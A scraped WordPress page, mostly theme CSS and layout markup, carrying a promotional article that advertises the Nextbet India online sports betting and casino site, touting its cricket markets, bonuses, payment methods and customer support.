</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://justprintcard.org/author/ezra/" title="Ezra"><img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://justprintcard.org/author/ezra/">Ezra</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-top:5px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_78 svg{
                    width: 14px;
                }.tdi_78 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_78{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_78 svg,
				.tdi_78 svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_78 i{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-10T15:19:14+06:00">June 10, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_79 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_79,
                .tdi_79 > p,
                .tdi_79 .tdb-block-inner > p{
			        font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_79 h1{
			        font-family:Merriweather Sans !important;font-size:30px !important;
		        }.tdi_79 h2{
			        font-family:Merriweather Sans !important;font-size:25px !important;
		        }.tdi_79 h3:not(.tds-locker-title){
			        font-family:Merriweather Sans !important;font-size:20px !important;
		        }.tdi_79 h4{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 h5{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 h6{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 li{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 .tdb-block-inner blockquote p{
			        font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;text-transform:none !important;
		        }.tdi_79 .wp-caption-text,
				.tdi_79 figcaption{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 .page-nav a,
				.tdi_79 .page-nav span,
				.tdi_79 .page-nav > div{
					font-family:Merriweather Sans !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">Nextbet India stands out as the ultimate online betting destination, offering a comprehensive platform that caters to the diverse needs and preferences of Indian sports enthusiasts. With a commitment to excellence, Nextbet provides a wide range of betting options, seamless user experience, lucrative promotions, and a secure environment, ensuring unforgettable and rewarding betting experiences for users across the country. Discover why Nextbet India is the go-to platform for all your online betting needs.</span></p>
<h2><span style="font-weight: 400;">Unmatched Betting Options</span></h2>
<p><span style="font-weight: 400;">At </span><a href="https://in.playnextbet.com/" rel="noopener"><span style="font-weight: 400;">Nextbet online casino</span></a><span style="font-weight: 400;">, we understand the passion that Indian sports enthusiasts have for cricket, as well as their growing interest in other sports. That&#8217;s why we offer an extensive range of betting options that go beyond cricket to include popular sports like football, tennis, basketball, and more. Whether you&#8217;re a cricket fanatic or a sports enthusiast exploring other exciting disciplines, Nextbet India has you covered with a diverse array of betting markets and opportunities.</span></p>
<h2><span style="font-weight: 400;">Seamless User Experience</span></h2>
<p><span style="font-weight: 400;">Nextbet India takes pride in providing a seamless user experience that ensures hassle-free navigation and effortless betting. Our platform boasts a modern and intuitive design, making it easy for users to find their preferred sports, events, and betting markets. With a user-friendly interface, clear categorization, and efficient search functionality, you can quickly locate the matches and markets that pique your interest, allowing you to focus on what truly matters – enjoying the thrill of online betting.</span></p>
<h2><span style="font-weight: 400;">Unparalleled Cricket Coverage</span></h2>
<p><span style="font-weight: 400;">Cricket holds a special place in the hearts of Indian sports enthusiasts, and at Nextbet India, we recognize the immense popularity and excitement surrounding the sport. We offer comprehensive coverage of cricket events at both domestic and international levels, including major tournaments like the ICC Cricket World Cup, Indian Premier League (IPL), and much more. With Nextbet India, you can engage with your favorite teams, follow the thrilling action, and place bets on a wide range of cricket markets, from match winners to player performances and beyond.</span></p>
<h2><span style="font-weight: 400;">Lucrative Promotions and Bonuses</span></h2>
<p><span style="font-weight: 400;">Nextbet India believes in rewarding its valued users, and that&#8217;s why we offer a range of lucrative promotions and bonuses to enhance your betting experience. From enticing welcome bonuses for new users to ongoing promotions and loyalty rewards for our dedicated players, we ensure that every step of your betting journey is accompanied by exciting incentives. With Nextbet India, you&#8217;ll always have an extra boost to maximize your potential winnings and make your betting adventure even more memorable.</span></p>
<h2><span style="font-weight: 400;">Safe and Secure Environment</span></h2>
<p><span style="font-weight: 400;">When it comes to online betting, security is of utmost importance. Nextbet India prioritizes the safety and privacy of our users, employing advanced security measures and encryption protocols to safeguard your personal and financial information. Our platform operates under strict regulatory guidelines and adheres to responsible gambling practices, promoting a safe and secure betting environment for everyone. You can place your bets with confidence, knowing that Nextbet India prioritizes your safety at all times.</span></p>
<h2><span style="font-weight: 400;">Convenient Payment Options</span></h2>
<p><span style="font-weight: 400;">Nextbet India understands the significance of seamless and convenient transactions. We offer a wide range of secure payment options that cater to the preferences of our Indian users. Whether you prefer using credit or debit cards, e-wallets, or bank transfers, Nextbet India provides you with reliable and hassle-free payment methods, ensuring smooth deposits and withdrawals.</span></p>
<h2><span style="font-weight: 400;">Responsive Customer Support</span></h2>
<p><span style="font-weight: 400;">At Nextbet India, we value our users and strive to provide exceptional customer support. Our dedicated team of professionals is available 24/7 to assist you with any queries, concerns, or technical issues you may encounter. Whether you need help with placing a bet, understanding the betting process, or seeking clarification on our terms and conditions, our friendly support representatives are ready to provide prompt and efficient assistance, ensuring that your betting journey remains uninterrupted.</span></p>
<h2><span style="font-weight: 400;">Join Nextbet India Today!</span></h2>
<p><span style="font-weight: 400;">Ready to embark on an unforgettable online betting experience? Look no further than Nextbet India – your one-stop destination for thrilling sports betting adventures. With a vast array of betting options, seamless user experience, lucrative promotions, secure environment, convenient payment options, and responsive customer support, Nextbet India is committed to providing you with unparalleled betting experiences. Join us today, and let the excitement begin!</span></p>
</div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_84,
				.tdi_84 .tdc-inner-columns{
				    display: block;
				}.tdi_84 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_86 { 
display:none !important;
} }

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_88{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_88 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_88 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
margin-top:20px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_92 .tdm-title{
					color: #000000;
				}body .tdi_91:hover .tdi_92 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_91:hover .tdi_92 .tdm-title{
					cursor: default;
				}.tdi_92 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_92"><h1 class="tdm-title tdm-title-sm">explore more</h1></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94,
                .tdi_94 .tdc-columns{
                    min-height: 0;
                }.tdi_94,
				.tdi_94 .tdc-columns{
				    display: block;
				}.tdi_94 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-bottom:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_94{
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ezra"></span><meta itemprop="datePublished" content="2023-06-10T15:19:14+06:00"><meta itemprop="dateModified" content="2023-06-17T15:51:29+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://justprintcard.org/nextbet-india-your-one-stop-destination-for-unforgettable-online-betting-experiences/"></span><meta itemprop="name" content="Justprintcard"></span><meta itemprop="headline" content="Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg"><meta itemprop="width" content="748"><meta itemprop="height" content="421"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98{
position:relative;
}

</style>
<div class="tdi_97_rand_style td-element-style" ><style>
.tdi_97_rand_style{
background-color:#005689 !important;
}
 </style></div><div id="tdi_99" class="tdc-row stretch_row"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_100,
                .tdi_100 .tdc-columns{
                    min-height: 0;
                }.tdi_100,
				.tdi_100 .tdc-columns{
				    display: block;
				}.tdi_100 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_100{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_100 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_99_rand_style td-element-style" ><style>
.tdi_99_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 > .wpb_wrapper,
				.tdi_102 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_102 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_102 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_102 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_102{
padding-top:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 > .wpb_wrapper,
				.tdi_104 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_104 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104{
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_106 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-bottom:30px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" >
<style>
/* custom css */
.tdi_109 .tdb-logo-a,
                .tdi_109 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_109 .tdb-logo-svg-wrap{
                    max-width: 260px;
                
                    display: block;
                }.tdi_109 .tdb-logo-svg-wrap svg{
                    width: 260px;
                    height: auto;
                }.tdi_109 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_109 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_109 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_109 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_109 .tdb-logo-text-title{
                    display: block;
                }.tdi_109 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_109 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdb-logo-svg-wrap{
                    max-width: 200px;
                }.tdi_109 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_110 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_110 .td_block_inner{
                    text-align: center;
                }.tdi_110 .tdb-menu > li .tdb-menu-sep,
                .tdi_110 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_110 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_110 .tdb-menu > li > a,
                .tdi_110 .td-subcat-more{
                    color: #ffffff;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_110 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_110 .tdb-menu .tdb-normal-menu ul,
                .tdi_110 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_110 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_110 .tdb-menu > li > a:after,
				.tdi_110 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_110 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4799"><a href="https://justprintcard.org/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4798"><a href="https://justprintcard.org/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_113{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_113 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:300 !important;
				}
</style><p class="tdm-descr">Justprintcard.org © Copyright 2024, All Rights Reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117,
				.tdi_117 .tdc-inner-columns{
				    display: block;
				}.tdi_117 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_117 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 .vc_column-inner > .wpb_wrapper,
				.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_121,
				.tdi_121 .tdc-columns{
				    align-items: center;
				}
}
/* inline tdc_css att */

.tdi_121{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_121 { 
display:none !important;
} }

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    align-items: center;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_125 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
